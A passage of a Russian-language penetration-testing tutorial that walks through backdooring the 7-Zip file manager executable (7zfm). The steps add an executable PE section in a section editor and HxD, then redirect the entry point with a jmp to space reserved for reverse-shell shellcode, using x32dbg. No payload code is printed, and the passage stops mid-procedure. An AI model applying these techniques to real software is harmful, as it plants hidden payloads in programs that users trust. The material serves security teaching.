

Когда ваш новый раздел будет создан, он будет обладать применёнными к нему настройками по умолчанию. Нам необходимо изменить их. Вы можете кликнуть правой кнопкой по своему новому разделу и далее по Edit SectionHeader.

Внутри полученного нового окна вы теперь способны изменять свой раздел. Могут быть выполнены такие изменения, как переименование данного раздела и добавление в адресное пространство для этого раздела.

В своём примере я переименовал такой раздел в .code и добавил 1000 байт в
VirtualSize и RawSize,
как на приводимом следом снимке экрана. Применяя 1000 байт, мы обеспечим себе достаточно пространства для своего шеллкода.
Помните, что шеллкод не должен быть слишком большим, поскольку он вам нужен для выполнения определённой функции, например,
порождения обратной оболочки.

Теперь вам требуется убедиться, что этот раздел обладает правильным набором флагов. Такие флаги сообщают вашей программе что этот раздел доступен для чтения, записи и исполнения. Поскольку нам необходимо записывать свой шеллкод, считывать его и позволять программе исполнять его, это важные флаги, которые должны быть расставлены по своим местам. Для изменения этих флагов нам потребуется кликнуть по кнопке с троеточием вслед за флагами. На нашем следующем снимке экрана вы обнаружите установленными все необходимые флаги:

Теперь мы покончили со своим разделом. Вы можете кликнуть по OK и все блоки диалога сохранятся в вашем файле PE. Когда вы повторно откроете этот файл, вы обнаружите свой новый раздел перечисленным под разделами, как на снимке экрана внизу. Обратите внимание на значение выделенного вами размера.
Поскольку мы изменили свой файл добавлением нового раздела в самый конец, этот раздел не будет иметь никаких данных. Это приведёт к отказу данной программы. Чтобы исправить это, нам необходимо добавить в данный раздел нулевые данные пока мы не исправим их добавлением своего шеллкода или NOP.
Следующим инструментом, которым мы воспользуемся, является шестнадцатеричный редактор с названием HxD. Этот инструмент выгружается отсюда.
После установки данного инструмента мы можем открыть свой файл PE 7zfm , в который
вы добавили свой новый раздел. По мере своего перемещения вниз потока байт, вы обнаружите, что все байты перечисляются как
куча нулей, однако их декодируемый текст пустой. Основная проблема состоит в том, что у вас нет достаточного числа нулей для
заполнения до полного размера своего нового раздела. Итак, нам нужно исправить это.
Для этого мы выполним следующие шаги:
-
Выберем самую последнюю строку декодируемого текста и кликнем по Edit | Insert bytes, как на следующем снимке экрана:
-
Затем мы изменим значение счётчика байт для представления необходимого значения VirtualSize и RawSize, которое мы определили ранее. В моём случае мои виртуальный размер и сырой размер были
1000байт и я воспользуюсь шаблоном заполнения00, как на показанном ниже снимке экрана:
-
Наконец, вы можете кликнуть по OK.
Теперь ваш файл будет запускаться и вы можете убедиться в этом.
Итак, мы выполнили первые несколько шагов по созданию потайной двери для своего файла PE. Мы создали новый раздел, придав ему пространство памяти с размером 1000 байт и исправили это приложение, чтобы оно было способно работать с этим вновь созданным разделом.
Сейчас давайте двинемся далее через несколько шагов, в которых мы изменим сборку своей программы и добавим свой шеллкод.
|
| Совет |
|---|---|
|
Поскольку наш последующий набор шагов потребует внесения большого числа изменений в имеющийся файл PE, было бы неплохо сохранить резервную копию исходного файла, к которому вы добавили свой новый раздел. По мере того, как мы продвигаемся по шагам x32dbg, вы можете применять функцию файла исправлений для сохранения копий своего файла по мере внесения изменений. |

При помощи x32dbg вы можете повторно открыть свой вновь изменённый файл PE. Взгляните на карту памяти и вы обнаружите свой новый раздел, как это показано на снимке экрана ниже. Этот раздел также обладает полномочиями ERWC, которые перечислены под Initial, что подтверждает, что он обладает установленными нами флагами. Здесь важно отметить значение адреса вашего нового раздела.
Теперь нам требуется изменить свою программу чтобы её точка входа изменилась на наш шеллкод. Когда вы переместитесь в свою закладку CPU и запустите эту программу с данной точки входа, вы обнаружите флаги. Нам необходимо изменить их, но к тому же быть внимательными чтобы не удалит имеющиеся инструкции, так как это нарушит работу данного приложения.
На следующем снимке экрана мы можем наблюдать несколько самых первых строк инструкций. Мы добавляем некую инструкцию безусловного перехода, так как конкретно эта инструкция длиной 3 байта, она перекроет имевшуюся изначально инструкцию.

Такая инструкция безусловного перехода (jmp) необходима для изменения имеющейся точки входа в эту программу с тем, чтобы она выполняла безусловный переход в наш шеллкод. Итак, давайте двинемся далее и скопируем свои самые первые три инструкции. Это можно сделать при помощи возможности двоичного копирования внутри x32dbg.
Выберите и выделите самые первые три инструкции, а затем кликните правой кнопкой и выберите Binary с последующим Copy, как на следующем снимке экрана (эта задача часто носит название двоичного копирования):

|
| Совет |
|---|---|
|
Для вставки этих значений воспользуйтесь текстовым редактором, а также убедитесь что вы сделали описание каждого такого значения. Например, когда вы скопировали эти инструкции, их можно вставить в виде шестнадцатеричных значений в своём текстовом редакторе. Скажем, вы можете выполнить это следующим образом: |
Другим важным набором атрибутов, который нам требуется перехватить прежде чем мы приступим к дальнейшему изменению этого файла являются текущие значения регистров в точке входа данной программы. Это можно осуществить выбрав данную точку входа и просмотрев панель Hide FPU справа от основного окна x32dbg как на приводимом далее снимке экрана. Если их изменить, это может разрушить данное приложение. Я бы рекомендовал сделать её снимок экрана или вы можете скопировать эти значения по одному.

Теперь мы проследуем далее и изменим данный файл PE, добавив свой шеллкод. Прежде всего, нам необходимо заменить самую первую

инструкцию, а именно push ebp на свою инструкцию безусловного перехода. Это можно
осуществить следующим образом:
-
Выберите свою первую инструкцию.
-
Нажмите на пробел для переключения в ассемблер.
-
Вставьте новую инструкцию безусловного перехода, которая указывает на адрес памяти вашего нового раздела, как на приводимом ниже снимке экрана.
-
Кликните OK.
-
Добавьте требуемую инструкцию безусловного перехода в соответствии с приводимым снимком экрана:
Вы обратили внимание, что наши первоначальные инструкции были заменены? Именно поэтому нам потребовалось сохранять эти первоначальные инструкции. Если бы мы не сохранили их и сохранили этот файл PE как есть и попробовали бы открыть его, это завершилось бы отказом.

Затем, когда мы завершим добавление своего шеллкода, нам потребуется вернуться в свою первоначальную точку входа данного приложения. Это осуществляется безусловным переходом обратно к своим самым первым инструкциям, которые не изменялись. Это именно те инструкции после безусловного перехода к нашему новому разделу, который вы добавили ранее.
Вы можете скопировать значение адреса этой инструкции (не забудьте записать его) кликнув правой кнопкой и выбирая Copy | Address как на этом снимке экрана:
